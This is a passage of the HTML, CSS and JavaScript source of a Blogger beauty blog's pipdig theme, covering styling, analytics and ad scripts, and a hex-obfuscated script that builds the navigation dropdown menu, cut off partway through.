.item-thumbnail-only {
position: relative;
}
.PopularPosts .item-thumbnail {float:none;margin:0;}
.PopularPosts .item-title {
font: normal normal 30px juliette_reg;
font-size: 18px;
text-transform: uppercase;
letter-spacing: 0;
position: absolute;
width: 80%;
left: 10%;
right: 10%;
bottom: 0;
margin: 0 auto;
background: #fff;
padding: 5px 0;
box-sizing: border-box;
border-left: 5px solid #fff;
border-right: 5px solid #fff;
}
.PopularPosts img{width:100%;height:auto;transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.PopularPosts img:hover{opacity:.7;}
.popular-posts .item-snippet {display: none;}
.widget.Stats {
text-align: center;
}
.sidebar ul {padding:0}
.sidebar li {list-style:none}
.sidebar .PageList ul li a, .sidebar .Label ul li a {
background:#fff;
display:block;
padding: 4px 0;
font: 11px Montserrat; font-size: 11px;
letter-spacing: 1px;
text-transform:uppercase;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.sidebar .PageList ul li a:hover, .sidebar .Label ul li a:hover {
background: #111;
color: #fff;
}
.widget img {
max-width: 100%;
height:auto;
}
.widget-content li {list-style:none;}
/* Posts
----------------------------------------------- */
h2.date-header {
font: 10px Montserrat;
color: #ffffff;
height:3px;
letter-spacing: 2px;
margin: 0 !important;
text-align:center;
border-top: 1px solid #ae0000;
}
.date-header span {
background-color: #fff;
padding: 0 10px;
position: relative;
top: -7px;
letter-spacing:2.5px;
text-transform:uppercase;
}
.status-msg-wrap{margin:0 auto 30px !important;font-size:100%;}
.main-inner {
padding-top: 10px;
padding-bottom: 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0;
}
.post {
margin: 0 0 55px 0;
}
.comments h4 {
font: normal normal 30px juliette_reg;
color:#111111;
letter-spacing:0;
margin: .5em 0 0;
font-size: 140%;
}
.post-title{
font: normal normal 30px juliette_reg;
color: #111111;
margin: .75em 0 0;
text-align:center;
letter-spacing:0;
text-transform: uppercase;
}
.post-title a{
text-decoration:none;
color:#111111;
}
.post-title a:hover {
color:#999999;
}
.post-body {
font-size: 110%;
line-height: 1.6;
position: relative;
text-align:justify;
}
.post-body img{max-width:100%;height:auto;padding:0 !important;margin:5px 0 0 0;}
.post-body img,
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #333333;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
width:100%;
height: auto;
}
.post-header {
margin: 0 0 1em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
line-height: 1.6;
font: 10px Montserrat; font-size: 10px;
line-height: 1.5;
text-transform:uppercase;
letter-spacing: 1px;
display:inline-block;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
input.gsc-input {width:97% !important; padding:5px 6px !important; font:10px arial,sans-serif; text-transform:uppercase; letter-spacing:1px;transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
input.gsc-input:focus{border-color:#f3f3f3;}
input.gsc-search-button {padding: 4px; font:10px Montserrat,sans-serif; text-transform:uppercase; letter-spacing:1px; border:1px solid #111; background: #111; color:#fff; cursor: pointer;}
.follow-by-email-submit{border:1px solid #111 !important; background:#111 !important; color:#fff !important; border-radius: 0 !important;text-transform:uppercase; font:10px Montserrat,sans-serif !important; letter-spacing:1px}
.follow-by-email-address{border:1px solid #ddd !important;transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.follow-by-email-address:focus{border-color:#f3f3f3;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {width: 64px;}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
background-size: 16px 16px;
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ae0000;
border-bottom: 1px solid #ae0000;
}
.comments .comment-thread.inline-thread {
background: #fff;
}
.comments .continue {
border-top: 1px dotted #ddd;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 0;
}
.blog-pager-older-link, .home-link, .blog-pager-newer-link {
background: #fff;
padding: 0;
}
#blog-pager-newer-link {
text-align: left;
width: 50%;
float: left;
}
#blog-pager-older-link {
text-align: right;
width: 50%;
float: right;
}
.blog-pager a{font: 11px Montserrat; font-size: 13px;color:#000;text-transform:uppercase;letter-spacing:2px;-webkit-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -ms-transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out;transition: all 0.25s ease-out;}
.blog-pager a:hover{opacity:.5;}
.blog-pager a span {
font-size: 13px;
line-height: 1.5;
letter-spacing: 0;
display:block;
margin-top: 5px;
}
.blog-feeds, .post-feeds {
font: 11px Montserrat; font-size: 10px;
letter-spacing: 2px;
text-transform: uppercase;
margin-top:30px;
text-align: center;
display: none;
}
#searchform fieldset{margin:0;padding:5px 0;background:#fff;border:1px solid #ddd;color:#666;}
#searchform fieldset:hover{border-color:#aaa}
#s{background:transparent;background:url(//pipdigz.co.uk/icon_search_black.png) no-repeat scroll right 2px / 12px auto transparent;border:0;color:#555;float:left;margin:2px 5%;padding:0 10% 0 0;width:80%}
#back-top{
color: #ae0000;
background: transparent;
line-height: 100%;
display: inline-block;
position: fixed;
right: 35px;
bottom: 65px;
z-index: 10002;
}
#pipdigem {
width: 100%;
display: block;
margin: 0;
line-height: 0;
height: auto;
}
#pipdigem img {
height: auto;
width: 100%;
}
#pipdigem a {
padding: 0px;
margin: 0px;
display: inline-block;
position:relative;
}
#pipdigem li {
width: 12.5%;
display: inline-block;
margin: 0px !important;
padding: 0px !important;
}
#pipdigem .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.55);
position: absolute;
font: normal normal 10px Montserrat, Arial, sans-serif;
color: #222;
line-height: normal;
transition: all 0.35s ease-out; -o-transition: all 0.35s ease-out; -moz-transition: all 0.35s ease-out; -webkit-transition: all 0.35s ease-out;
}
#pipdigem a:hover .insta-likes {
opacity:1;
}
.related-posts {
width: 100%;
margin: 2em 0;
float: left;
text-align: center;
}
.related-posts h3 {
margin-bottom: 10px;
color: #111111;
font: normal normal 30px juliette_reg;
color: #111111;
font-size: 150%;
text-align: center;
text-transform: uppercase;
}
.related-posts ul li {
list-style: none;
margin: 0 5px;
display: inline-block;
vertical-align: top;
text-align: center;
border: none;
}
.related-posts a:hover {
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.related-posts a:hover {
opacity: .75;
}
.comments .comment .comment-actions a {
font: 10px Montserrat, sans-serif;
letter-spacing: 1px;
margin-right: 4px;
text-transform: uppercase;
}
.comments .comment .comment-actions a:hover {
text-decoration: none;
}
#back-top .fa {font-size: 30px;}
#back-top a,#back-top a:hover,#back-top a:focus{color:#e30303;padding:5px;display:block;}
.credit{position:relative;bottom:0;background:#000;padding:12px 0;width:100%;text-align:center;color:#fff;font:10px Montserrat,arial,sans-serif;letter-spacing: 2px;text-transform:uppercase}
.credit a{color:#fff;text-decoration:none;}
.credit a:hover{color:#999;text-decoration:none;}
#cookies-nom {font: 10px arial, sans-serif;color:#666}
.footer-inner {
padding: 20px 0 0;
}
#blog-pager {
margin: .75em 15px 0;
}
#opulence_search {
height: 3px;
background: #e30303;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.opulence_container {
margin: 0 auto;
position: relative;
}
#opulence_search .opulence_search_inner {
position: absolute;
right: 40px;
top: 0;
z-index: 1;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.toggle-opulence-scotch {
background: #e30303;
padding: 5px;
color: fff;
-ms-transform: rotate(45deg); /* IE 9 */
-webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
transform: rotate(45deg);
display: block;
width: 34px;
height: 34px;
position: relative;
top: -26px;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.toggle-opulence-scotch .fa {
-ms-transform: rotate(-45deg); /* IE 9 */
-webkit-transform: rotate(-45deg); /* Chrome, Safari, Opera */
transform: rotate(-45deg);
color: #ffffff;
position: relative;
left: 21px;
top: 20px;
font-size: 12px;
}
.opulence_search_content {
text-align: center;
opacity: 0;
visibility: hidden;
-moz-transition: all 0.35s ease-out; -webkit-transition: all 0.35s ease-out; transition: all 0.35s ease-out;
}
#opulence_search.opulence_search_open .opulence_search_content {
opacity: 1;
visibility: visible;
}
.opulence_search_content .opulence_search_content_title {
margin: 0;
padding: 30px 0 15px;
color: #ffffff;
font: 35px juliette_reg;
text-transform: uppercase;
}
#opulence_search.opulence_search_open {
height: 130px;
}
#opulence_search.opulence_search_open .opulence_search_inner {
top: 130px;
}
#opulence_search_form_input {
border: 0;
background: transparent;
color: #ffffff;
font: 14px Georgia, serif;
}
#opulence_search_form_input:-moz-placeholder {
color: #ffffff;
}
#opulence_search_form_input::-moz-placeholder {
color: #ffffff;
}
#opulence_search_form_input:-ms-input-placeholder {
color: #ffffff;
}
#opulence_search_form_input::-webkit-input-placeholder {
color: #ffffff;
}
body.mobile  {background:#fff;}
.mobile .body-fauxcolumn-outer {background: transparent none repeat scroll top left;}
.mobile .body-fauxcolumn-outer .cap-top {background-size: 100% auto;}
.mobile .Header .title {font-size:40px;margin-bottom:20px;margin-top:20px;}
body.mobile .AdSense {margin: 0 -0;}
.mobile .post {margin: 0;}
.mobile .main-inner .column-center-inner .section {margin: 0;}
.mobile-date-outer{border:0}
html .main-inner .date-outer{margin-bottom:25px}
.mobile .date-header{text-align:center;border-top:1px solid #ae0000;}
.mobile .date-header span {padding: 0.1em 10px;margin: 0 -10px;font: 10px Montserrat; font-size: 11px;letter-spacing:3px;color:#ffffff;background:#fff;position:relative;top:-8px;}
.mobile .post-title {margin: 15px auto 0;}
.mobile #header-inner {padding-top:0;padding-bottom:0}
.mobile-index-title {font: normal normal 30px juliette_reg; font-size: 16px;text-transform:uppercase;letter-spacing:2px;color:#222;margin:0;width:92%;}
.mobile .blog-pager {background: transparent none no-repeat scroll top center;}
.mobile .footer-outer {border-top: none;}
.mobile .main-inner, .mobile .footer-inner {background-color: #ffffff;}
.mobile-index-contents {color: #333333;margin-right:0;}
.mobile-link-button {border-radius:0;}
.mobile-link-button a:link, .mobile-link-button a:visited {color: #ffffff;}
.mobile #blog-pager a {font:11px Montserrat,serif;font-size:13px;color:#000;}
.mobile .blog-pager-newer-link, .mobile .blog-pager-older-link {background: none;}
.mobile .blog-pager-older-link .fa, .mobile .blog-pager-newer-link .fa{font-size: 40px;}
.mobile .mobile-navz .fa{font-size:30px;}
.mobile .entry-title{text-align:center;font: normal normal 30px juliette_reg; text-transform: uppercase;}
.mobile-desktop-link {margin-top: 60px}
.mobile-desktop-link a {color:#000 !important;}
.mobile .topbar,.mobile #uds-searchControl {display:none;}
.mobile .navdiv {display:none;}
.mobile #Header1_headerimg {margin: 20px auto; max-width: 90%;}
.mobile .PageList {display:inline;}
.mobile-index-thumbnail{float:none;margin: 5px 0;}
.mobile-index-thumbnail img {width:100% !important;height:auto;}
.mobile .related-posts {display:none;}
.mobile .description {display:none;}
.mobile .post-body{font-size:100%;}
.mobile #PageList1,.mobile #HTML100,.nav-menu, .mobile #cookies-nom {display:none;}
.mobile .slicknav_menu{display:block}
.mobile .comment-link {position: relative;text-align: center;top: 15px;font: 11px Montserrat; font-size: 11px; letter-spacing:1px; text-transform: uppercase;}
.mobile .more{margin:15px auto 0}
html .mobile-index-contents .post-body {font-size: 90%;}
.mobile .post-body{font-size:100%;}
.mobile .addthis_toolbox {float:none}
.slicknav_nav {font:normal normal 10px Montserrat; font-size: 15px;}
.slicknav_menu .slicknav_menutxt{font: normal normal 10px Montserrat;font-size:16px;color: #000000}
.slicknav_nav a {color: #000000;}
.slicknav_menu .slicknav_icon-bar{background-color:#000000;}
.mobile #socialz-top {display:none}
#cookieChoiceInfo {display: none;}
.mobile #footer-1 {text-align: center;padding: 0 15px;}
#HTML519, #HTML927 {display: none}
.slicknav_icon{display:none}
.addthis_button_stumbleupon {display: none}
#pipdigem-footer-section {
margin: 0;
}
#HTML927 {
text-align: center;
margin: 0;
padding: 10px;
background: #111;
color: #fff;
}
#HTML927 a {
color: #fff;
}
#ig_footer_banner a {
font: italic 24px Playfair Display;
text-transform: none;
}
#ig_footer_banner a span {
text-transform: uppercase;
letter-spacing: 2px;
font-style: normal;
}
#featured-cats {
margin: 0 auto;
}
#Image700, #Image701, #Image702 {
width: 31.333333333%;
display: inline-block;
}
#Image700 {
margin: 1% 2% 1% 1%;
}
#Image701 {
margin: 1% 0 1%;
}
#Image702 {
margin: 1% 0 1% 2%;
}
.featured_cat_image {
position: relative;
}
.featured_cat_image a:hover {
opacity: .63;
}
.featured_cat_image .featured_cat_overlay {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
width: 60%;
padding: 13px 0;
text-align: center;
color: #000;
background: rgba(255,255,255,.85);
border: 1px solid #fff;
box-sizing: border-box;
}
.featured_cat_overlay h3 {
font: 11px Montserrat;
text-transform: uppercase;
letter-spacing: 2px;
}
.featured_cat_caption {
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1120px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner, #featured-cats, .opulence_container {
min-width: 1120px;
max-width: 1120px;
_width: 1120px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 340px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 340px;
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 340px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 340px;
margin-right: -340px;
}
#layout {
min-width: 0;
}
#layout .content-outer, #layout .content-inner, #layout #featured-cats {
min-width: 1px;
}
#layout #Image700, #layout #Image701, #layout #Image702 {
width: 100%;
display: block;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout .section h4, .Navbar {display:none}
body#layout div.section {min-height: 50px}
body#layout div.layout-widget-description {font-size:11px}
body#layout .widget-content {padding: 6px 9px; line-height: 18px;}
body#layout div.layout-title {font-size:14px;}
.mobile #featured-cats {
max-width: 100%;
min-width: 100%;
}
.mobile #HTML393 {
border: 0;
}
.mobile #HTML393 h2 {
margin: 0 0 8px;
padding-top: 8px;
}
#Label487 {display:none}
--></style>
<style>
.slicknav_btn { position: relative; display: block; vertical-align: middle; padding: 0; line-height: 1.125em; cursor: pointer; width:100%;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { display:none; }
.slicknav_nav { clear: both; text-align:center;}
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.slicknav_menu { *zoom: 1 }
.slicknav_menu{font-size:23px}.slicknav_btn{margin:5px 0;text-decoration:none}.slicknav_menu .slicknav_menutxt{text-align:center; letter-spacing:4px; float:none; display:inline-block; width:100%;}
.slicknav_menu{padding:5px;border-bottom: 1px solid #111;}
.slicknav_nav{margin:0;padding:0;text-transform:uppercase;letter-spacing:2px}
.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden}
.slicknav_nav ul{padding:0;margin:0}
.slicknav_nav .slicknav_row{padding:5px 10px;margin:2px 5px}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;}
.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{padding:0;margin:0}
.slicknav_nav .slicknav_txtnode{margin-left:15px}
.slicknav_menu .slicknav_menutxt .fa {font-size: 24px;}
</style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js' type='text/javascript'></script>
<script src='//www.pipdigz.co.uk/js/jquery.menu.min.js' type='text/javascript'></script>
<style>
/* Opulence header */
#Header1 {
float: left;
width: 28%;
}
.Header .title {
margin: 0 auto;
}
#PageList1 {
position: absolute;
bottom: 0;
right: 0;
width: 71%;
}
.navdiv {
position: relative;
}
nav {
border: 0;
}
.dropdown {
float: right;
}
#Header1 #socialz-top { display: none }
</style>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.cycle2/20140415/jquery.cycle2.min.js' type='text/javascript'></script>
<script src='//pipdigz.co.uk/js/g-plus.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
var showpostthumbnails_gal=true;var showpostsummary_gal=true;var random_posts=false;var numchars_gal=120;var numposts_gal=4;function showgalleryposts(json){var numPosts=json.feed.openSearch$totalResults.$t;var indexPosts=new Array();document.write('<ul>');for(var i=0;i<numPosts;++i){indexPosts[i]=i}if(random_posts==true){indexPosts.sort(function(){return 0.5-Math.random()})}if(numposts_gal>numPosts){numposts_gal=numPosts}for(i=0;i<numposts_gal;++i){var entry_gal=json.feed.entry[indexPosts[i]];var posttitle_gal=entry_gal.title.$t;for(var k=0;k<entry_gal.link.length;k++){if(entry_gal.link[k].rel=='alternate'){posturl_gal=entry_gal.link[k].href;break}}if("content"in entry_gal){var postcontent_gal=entry_gal.content.$t}s=postcontent_gal;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){var thumburl_gal=d}else var thumburl_gal='//1.bp.blogspot.com/-F2HXN2bB1rg/VUCeZj97wWI/AAAAAAAAARw/qbVqd47fcFw/s1600/bg.png';document.write('<li><div class="cycle-slideshow"><a href="'+posturl_gal+'"><div class="slide-image" style="background-image:url('+thumburl_gal+');"/><div class="slide-inside"><div class="slide-title">');document.write('<div class="slide-container">');document.write('<div class="slide-h2">');document.write(posttitle_gal+'</div>');var re=/<\S[^>]*>/g;postcontent_gal=postcontent_gal.replace(re,"");if(showpostsummary_gal==true){if(postcontent_gal.length<numchars_gal){document.write(postcontent_gal);document.write('</div>')}else{postcontent_gal=postcontent_gal.substring(0,numchars_gal);var quoteEnd_gal=postcontent_gal.lastIndexOf(" ");postcontent_gal=postcontent_gal.substring(0,quoteEnd_gal);document.write('<span class="slide-resume">');document.write(postcontent_gal+'...');document.write('</span>')}document.write('<div id="slide-more">Read More</div></div></div></div>')}document.write('</a></div>');document.write('</li>')}document.write('</ul>')}
//]]>
</script>
<script>
//<![CDATA[
snippet_count = 350;
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var snippet = strx.split("<");
for(var i=0;i<snippet.length;i++){
if(snippet[i].indexOf(">")!=-1){
snippet[i] = snippet[i].substring(snippet[i].indexOf(">")+1,snippet[i].length);
}
}
strx = snippet.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<style>#HTML491{display:none}.main-inner{padding-top:30px;}#featured-cats {display: none;}</style>
<style>.addthis_toolbox {float:right}</style>
<script src='//cdnjs.cloudflare.com/ajax/libs/fitvids/1.1.0/jquery.fitvids.min.js' type='text/javascript'></script>
<link href='//www.pipdigz.co.uk/css/core.css' media='all' rel='stylesheet' type='text/css'/>
<script type='text/javascript'>var addthis_config = {"data_track_addressbar": false, "data_track_clickback": false};</script>
<script src='//s7.addthis.com/js/300/addthis_widget.js' type='text/javascript'></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-33044188-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script>var clementine = 'clementine';</script>
<script>window.nastygoat = {aid:"ZCHhUwKaQpQVDDHDIs4wvCMJobZ4vb_vC1eZqo20nN8J",pid:"srg1bxs9h1GBBAu0wFeMxmgO7C54zsZ2Opp45eLC7Fds"};</script>
<script async='true' src='//assets.rewardstyle.com/scriptmanager/rs-script-manager.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2968710057868332316&amp;zx=3a1241ec-9682-4727-ab4d-3f120a6ef9d8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2968710057868332316&amp;zx=3a1241ec-9682-4727-ab4d-3f120a6ef9d8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8506526592733265 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='loading'>
<script>


  var pipdig_class = 'pipdig-post';



//<![CDATA[
if(typeof(pipdig_class) != 'undefined' && pipdig_class !== null) {
  jQuery('body').addClass(pipdig_class);
}
//]]>
</script>
<div id='opulence_search'>
<div class='opulence_container'>
<div class='opulence_search_content'>
<div class='opulence_search_content_title'>Looking for Something Special?</div>
<form action='/search' class='search-form' id='opulence_search_form' method='get'>
<input id='opulence_search_form_input' name='q' placeholder='Type some keywords...' style='outline:none;' type='text' value=''/>
</form>
</div>
<div class='opulence_search_inner'>
<a class='toggle-opulence-scotch' href='#'><i class='fa fa-search'></i></a>
</div>
</div>
</div>
<script>
//<![CDATA[
jQuery(document).ready(function($) {
  $('.toggle-opulence-scotch').click(function(){
    $('#opulence_search').toggleClass('opulence_search_open');
    $('#opulence_search_form_input').focus();
  });   
});
//]]>
</script>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<!-- <header> <div class='header-outer'> <div class='header-cap-top cap-top'> <div class='cap-left'/> <div class='cap-right'/> </div> <div class='fauxborder-left header-fauxborder-left'> <div class='fauxborder-right header-fauxborder-right'/> <div class='region-inner header-inner'> <b:section class='header' id='header' maxwidgets='1' showaddelement='no'/> </div> </div> <div class='header-cap-bottom cap-bottom'> <div class='cap-left'/> <div class='cap-right'/> </div> </div> </header> -->
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol-overflow'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.makeupsavvy.co.uk/' style='display: block'>
<img alt='Makeup Savvy - makeup and beauty blog ' height='217px; ' id='Header1_headerimg' nopin='nopin' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQTnsbzgr9vrWfIUMrFPN8LTOeTiK-uAXGye4E4tqHeXBAioiKdk944zyz3pYpbMWYaf0LCf4xrJjrwM-skmjBDCEnBty-0Q-pdUgJSMKSLhvAm8tKcPH0Ufqn1FPTvFDJgPSJ3rQkGGA/s1600/new+1+%25282%2529.png' style='display: block' width='539px; '/>
</a>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<div class='navdiv'>
<nav>
<ul class='dropdown'>
<li><a href='https://www.makeupsavvy.co.uk/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='/p/about-makeup-savvy.html'>_About</a></li>
<li><a href='https://www.makeupsavvy.co.uk/p/information-on-cookies.html'>Privacy Policy</a></li>
<li><a href='/p/disclosure.html'>_Disclosure</a></li>
<li><a href='#'>Categories</a></li>
<li><a href='/search/label/Beauty'>_Beauty</a></li>
<li><a href='/search/label/Review%20-%20Skincare'>_Skincare</a></li>
<li><a href='/search/label/NOTD?max-results=6'>_Nails</a></li>
<li><a href='/search/label/lifestyle'>_Lifestyle</a></li>
<li><a href='/search/label/Blogging%20Tips%20Series'>_Blogging Tips</a></li>
<li><a href='/search/label/Freebies'>_Freebies</a></li>
<li><a href='http://www.makeupsavvy.co.uk/p/resources.html'>Resources</a></li>
<li><a href='http://www.makeupsavvy.co.uk/p/contact.html'>Contact</a></li>
</ul>
</nav>
</div>
<div class='clear'></div>
</div>
<script>
//<![CDATA[
var _0x45b7=["\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x61\x64\x64\x43\x6C\x61\x73\x73","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x6E\x61\x76\x64\x69\x76\x27\x3E\x3C\x6E\x61\x76\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x64\x72\x6F\x70\x64\x6F\x77\x6E\x27\x3E\x3C\x6C\x69\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x64\x72\x6F\x70\x64\x6F\x77\x6E\x27\x3E","\x74\x65\x78\x74","\x73\x75\x62\x73\x74\x72","\x5F","\x68\x72\x65\x66","\x61\x74\x74\x72","\x61","\x66\x69\x6E\x64","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6C\x69\x3E\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x75\x62\x2D\x6D\x65\x6E\x75\x27\x3E","\x65\x61\x63\x68","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31\x20\x6C\x69","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6C\x69\x3E\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6E\x61\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x68\x74\x6D\x6C","\x6C\x65\x6E\x67\x74\x68","","\x72\x65\x70\x6C\x61\x63\x65","\x72\x65\x6D\x6F\x76\x65","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31\x20\x75\x6C","\x69\x64","\x3A\x65\x71\x28\x31\x29","\x70\x61\x72\x65\x6E\x74\x73","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31\x20\x61","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31"];$(_0x45b7[28])[_0x45b7[15]](function(){$(this)[_0x45b7[1]](_0x45b7[0]);var _0x3878x1=_0x45b7[2];$(_0x45b7[16])[_0x45b7[15]](function(){var _0x3878x2=$(this)[_0x45b7[3]](),_0x3878x3=_0x3878x2[_0x45b7[4]](0,1),_0x3878x4=_0x3878x2[_0x45b7[4]](1);_0x45b7[5]== _0x3878x3?(_0x3878x3= $(this)[_0x45b7[9]](_0x45b7[8])[_0x45b7[7]](_0x45b7[6]),_0x3878x1+= _0x45b7[10]+ _0x3878x3+ _0x45b7[11]+ _0x3878x4+ _0x45b7[12]):(_0x3878x3= $(this)[_0x45b7[9]](_0x45b7[8])[_0x45b7[7]](_0x45b7[6]),_0x3878x1+= _0x45b7[13]+ _0x3878x3+ _0x45b7[11]+ _0x3878x2+ _0x45b7[14])});_0x3878x1+= _0x45b7[17];$(this)[_0x45b7[18]](_0x3878x1);$(_0x45b7[23])[_0x45b7[15]](function(){var _0x3878x1=$(this);if(_0x3878x1[_0x45b7[18]]()[_0x45b7[21]](/\s|&nbsp;/g,_0x45b7[20])[_0x45b7[19]]== 0){_0x3878x1[_0x45b7[22]]()}});$(_0x45b7[16])[_0x45b7[15]](function(){var 